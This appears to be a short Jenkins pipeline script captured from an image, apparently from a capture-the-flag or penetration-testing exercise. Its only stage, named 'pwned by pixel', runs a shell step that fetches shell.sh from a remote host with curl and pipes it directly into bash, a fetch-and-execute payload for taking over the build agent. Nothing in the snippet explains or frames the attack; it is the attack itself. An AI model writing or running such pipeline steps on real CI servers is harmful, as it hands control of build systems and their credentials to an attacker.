 11 lines | 188 B | Groovy
1 pipeline {
2     agent any
3
4     stages {
5         stage('pwned by pixel') {
6             steps {
7                 sh 'curl http://10.8.5.55:8000/shell.sh | bash'
8             }
9         }
10     }
11 }